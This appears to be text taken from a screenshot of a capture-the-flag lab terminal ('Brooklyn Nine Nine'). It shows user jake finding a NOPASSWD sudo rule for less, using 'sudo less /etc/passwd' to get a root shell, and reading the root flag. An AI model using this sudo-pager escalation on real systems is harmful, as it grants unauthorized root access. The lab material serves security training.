 Applications Places System Fri 15 Aug, 00:24 AttackBox IP:10.201.67.92
root@brookly_nine_nine: /root
File Edit View Search Terminal Help
Last login: Tue May 26 08:56:58 2020
jake@brookly_nine_nine:~$ cd /home
jake@brookly_nine_nine:/home$ ls
amy  holt  jake
jake@brookly_nine_nine:/home$ cd amy
jake@brookly_nine_nine:/home/amy$ ls
jake@brookly_nine_nine:/home/amy$ cat user.txt
cat: user.txt: No such file or directory
jake@brookly_nine_nine:/home/amy$ ls -la
total 32
drwxr-xr-x 5 amy  amy  4096 May 18  2020 .
drwxr-xr-x 5 root root 4096 May 18  2020 ..
-rw-r--r-- 1 amy  amy   220 May 17  2020 .bash_logout
-rw-r--r-- 1 amy  amy  3771 May 17  2020 .bashrc
drwx------ 2 amy  amy  4096 May 18  2020 .cache
wx------ 3 amy  amy  4096 May 18  2020 .gnupg
w-r--r-- 1 amy  amy   807 May 17  2020 .profile
drwx------ 2 amy  amy  4096 May 18  2020 .ssh
jake@brookly_nine_nine:/home/amy$ sudo -l
Matching Defaults entries for jake on brookly_nine_nine:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jake may run the following commands on brookly_nine_nine:
    (ALL) NOPASSWD: /usr/bin/less
jake@brookly_nine_nine:/home/amy$ sudo less /etc/passwd
root@brookly_nine_nine:/home/amy# whoami
root
root@brookly_nine_nine:/home/amy# cd /root
root@brookly_nine_nine:/root# ls
root.txt
root@brookly_nine_nine:/root# cat root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag: 63a9f0ea7bb98050796b649e85481845
Enjoy!!
root@brookly_nine_nine:/root#